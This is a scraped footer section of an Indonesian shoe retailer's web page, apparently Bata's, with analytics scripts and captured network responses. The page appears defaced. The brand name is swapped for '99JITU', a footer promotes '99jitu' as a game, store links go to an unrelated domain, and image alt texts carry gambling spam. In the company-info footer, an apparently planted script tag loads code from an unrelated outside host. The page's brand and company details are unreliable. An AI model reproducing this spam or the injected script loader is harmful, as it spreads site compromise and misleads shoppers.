    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website 99JITU yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>99jitu: Simulasi Kehidupan sebagai Penyair yang Menginspirasi</strong>
</p>
<p>99jitu ialah game simulasi yang mengajak pemain untuk menjalani kehidupan sebagai seorang penyair, mengeksplorasi dunia puisi dan mengembangkan bakat kreatif mereka. Dalam game ini, pemain akan memasuki dunia sastra dan menulis puisi, menghadapi tantangan yang terkait dengan karier sebagai penyair, dan berinteraksi dengan komunitas sastra yang dinamis. 99jitu menawarkan pengalaman yang mendalam dan inspiratif bagi mereka yang mencintai seni kata dan kreativitas.</p><p>Di 99jitu, pemain memulai perjalanan mereka sebagai penyair yang penuh semangat, mencoba menulis puisi dan mencari inspirasi dari lingkungan sekitar mereka. Pemain akan mengalami berbagai aspek kehidupan seorang penyair, mulai dari mencari ide-ide untuk puisi, menulis dan merevisi karya mereka, hingga menghadiri acara sastra dan berbicara di depan umum. Setiap pilihan yang diambil dalam proses penulisan dan interaksi sosial dapat mempengaruhi perkembangan karier dan reputasi penyair.</p><p>Grafis dalam 99jitu menampilkan dunia yang penuh warna dan imajinatif, dengan latar belakang yang menginspirasi seperti taman, kafe sastra, dan perpustakaan yang megah.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://tazzartc.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://tazzartc.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://tazzartc.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> 99JITU Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://tazzartc.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tazzartc.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tazzartc.com">99JITU Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">99JITU Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The 99JITU Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/99JITUIndonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/Sepatu99JITUIndonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu 99JITU Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/carousel-pdp?callback=CQuotient._callback1&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&slotId=pdp-recommendations&slotConfigId=pdp_carousel_ID&slotConfigTemplate=slots%2Frecommendation%2FeinsteinRecommendedProducts.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%22pdp_carousel_ID%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FeinsteinRecommendedProducts.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 72
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"carousel-pdp":{"displayMessage":"carousel-pdp","recs":[],"recoUUID":"6a92bd87-2637-45b9-bdff-d0033e3001e6"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/paymentIcon--shopeePay.svg
body_size: 2272
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="400" height="185.258" viewBox="0 0 400 185.258"><path d="M72.316 5.002c-33.238 2.954-56.406 5.108-57.424 5.34-5.178 1.177-9.599 5.21-11.58 10.559l-.642 1.734L2.609 81.6c-.059 58.406-.055 58.983.407 60.824 1.433 5.705 5.766 10.167 11.373 11.712 2.719.749 143.292.757 145.994.008 5.572-1.544 9.857-5.819 11.395-11.369.73-2.635.76-95.871.031-98.72-1.452-5.68-5.891-10.146-11.644-11.715-1.396-.382-5.616-.414-68.232-.529l-66.744-.122-1.161-.618c-3.95-2.101-5.258-7.824-2.092-9.146.689-.288 8.884-.335 59.085-.335 63.268 0 59.112.087 60.36-1.265l.581-.629.067-7.298c.075-8.141.06-8.237-1.619-10.327-2.455-3.056.93-3.202-68.094 2.931M210.33 1.953c-11.255 2.369-14.572 14.583-5.682 20.926 1.678 1.198 4.403 2.372 9.745 4.201 7.192 2.461 9.97 4.881 9.955 8.672-.028 7.531-11.487 9.627-20.547 3.758-2.774-1.797-2.729-1.801-4.157.316-1.424 2.11-1.412 2.47.124 3.646 10.636 8.147 26.498 5.945 29.573-4.105 2.542-8.307-1.687-13.585-14.317-17.87-8.709-2.955-11.557-6.34-9.001-10.701 2.805-4.786 10.169-5.105 17.87-.774l.911.512.887-1.03c2.342-2.719 2.306-3.316-.288-4.806-4.265-2.45-10.809-3.642-15.073-2.745m24.139.268c-.141.371-.226 8.912-.226 22.735 0 13.824.085 22.365.226 22.736.223.588.26.596 2.676.596 3.133 0 2.901.731 2.905-9.127.003-5.736.085-8.194.296-8.865 2.181-6.911 11.781-7.697 15.18-1.243l.655 1.243.116 8.753c.078 5.843.2 8.836.369 9.004.158.158 1.153.227 2.669.185l2.418-.066v-9.054c0-10.225-.053-10.59-1.95-13.509-4.093-6.298-12.848-8.307-18.828-4.322l-.812.542-.117-9.879c-.134-11.433.2-10.316-3.081-10.321-2.224-.004-2.274.008-2.496.592m66.68 17.094c-.553.553-.385 43.525.171 43.823.633.339 4.264.309 4.612-.039.206-.207.278-2.538.278-9.054 0-4.826.059-8.775.132-8.775.072 0 .464.249.87.554 6.67 4.999 17.436 2.279 21.231-5.363 6.612-13.314-7.941-26.807-20.628-19.125l-1.489.902-.067-1.311c-.045-.887-.19-1.404-.45-1.6-.509-.385-4.278-.394-4.66-.012m-23.178.4c-12.98 3.513-14.916 21.179-2.973 27.136 11.526 5.749 24.404-5.132 20.556-17.368-2.272-7.221-10.37-11.721-17.583-9.768m67.473-.079c-11.852 3.127-14.494 19.434-4.25 26.234 5.268 3.496 13.564 3.394 19.051-.235 2.483-1.642 2.53-1.927.747-4.554-1.091-1.605-1.304-1.652-2.748-.599-6.035 4.398-14.32 3.093-17.051-2.685-1.062-2.246-2.053-2.045 10.13-2.045h10.755l.505-.538c1.009-1.074.463-5.001-1.153-8.277-2.842-5.766-9.785-8.937-15.986-7.301m32.618.072c-12.458 3.636-14.259 21.019-2.786 26.892 5.817 2.979 14.616 2.183 18.927-1.712 1.177-1.064 1.168-1.534-.065-3.354-1.426-2.106-1.44-2.109-3.484-.742-6.109 4.085-13.792 2.705-16.637-2.989-.393-.786-.715-1.569-.715-1.74 0-.256 1.919-.311 10.752-.311 12.923 0 11.911.269 11.698-3.115-.564-8.959-9.332-15.368-17.69-12.929m-60.914 4.903c6.962 1.311 9.973 9.716 5.395 15.064-5.05 5.9-14.551 3.348-16.128-4.332-1.257-6.12 4.524-11.9 10.733-10.732m-32.23.683c4.719 1.809 7.064 7.761 4.877 12.379-4.215 8.898-17.363 6.033-17.363-3.784 0-6.723 6.213-11.001 12.486-8.595m67.541.066c1.651.757 3.386 2.354 4.219 3.886l.635 1.166h-16.502l.277-.638c1.926-4.44 7.009-6.413 11.371-4.414m32.799.029c1.502.686 2.802 1.805 3.813 3.282 1.299 1.897 1.952 1.741-7.306 1.741h-8.238l.584-1.152c2.08-4.106 6.941-5.794 11.147-3.871m-295.299 25c7.122.529 13.734 2.528 19.733 5.966 3.493 2.001 3.534 2.175 1.323 5.608-1.971 3.063-2.043 3.109-3.592 2.256-7.449-4.103-11.45-5.438-17.928-5.981-16.503-1.384-25.83 13.787-14.215 23.12 2.978 2.392 6.636 4.113 14.447 6.793 21.956 7.534 30.317 18.163 25.622 32.569-6.25 19.176-35.134 22.543-55.576 6.478-1.881-1.479-1.889-1.394.417-4.739 2.451-3.554 2.44-3.551 5.536-1.293 16.525 12.052 38.913 9.765 41.874-4.277 1.76-8.342-4.39-15.117-17.873-19.69-8.06-2.734-15.142-5.784-18.238-7.854-19.197-12.841-9.84-37.873 14.64-39.167.319-.017 2.043.078 3.83.211m110.22 9.386c-1.85.805-1.686-3.666-1.687 45.905l-.001 44.043.718.817c.985 1.122 1.953 1.355 5.223 1.255 5.538-.167 5.202.99 5.202-17.924v-15.218l12.479-.085c10.876-.074 12.697-.137 14.187-.49 9.816-2.331 17.552-8.595 21.397-17.324 7.929-18.001-4.095-38.659-23.913-41.082-3.23-.395-32.667-.304-33.605.103m34.876 11.449c16.373 4.451 18.593 26.316 3.443 33.908-3.473 1.74-3.484 1.742-16.85 1.834l-12.014.083V70.541l11.782.089c11.221.085 11.87.113 13.639.594m95.214 23.047c-1.466 1.154-3.231-2.053 17.652 32.08l8.203 13.409-2.936 5.048c-1.616 2.776-6.63 11.388-11.144 19.137-8.675 14.893-8.585 14.704-7.529 15.759l.679.679 5.299-.008 5.299-.009 24.783-41.981c26.412-44.743 25.377-42.861 24.212-44.025l-.57-.57-5.292.01-5.292.011-9.866 16.623c-5.427 9.143-10.029 16.828-10.226 17.078-.34.43-.949-.501-10.881-16.633L342.139 93.79h-5.629c-5.343 0-5.66.024-6.241.481m-46.476.33c-14.981 2.641-25.604 16.246-24.02 30.762 2.479 22.723 28.827 33.699 47.29 19.699l2.361-1.791.076 2.986c.12 4.697.623 5.106 6.286 5.107h3.657v-57.11h-3.796c-5.573 0-6.186.534-6.186 5.393l-.001 2.723-1.799-1.447c-6.579-5.291-15.825-7.74-23.868-6.322m10.229 11.144c15.133 4.405 17.695 23.718 4.262 32.136-11.982 7.508-27.663-1.159-27.689-15.304-.022-11.935 11.59-20.278 23.427-16.832" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387
body_size: 6419
content:
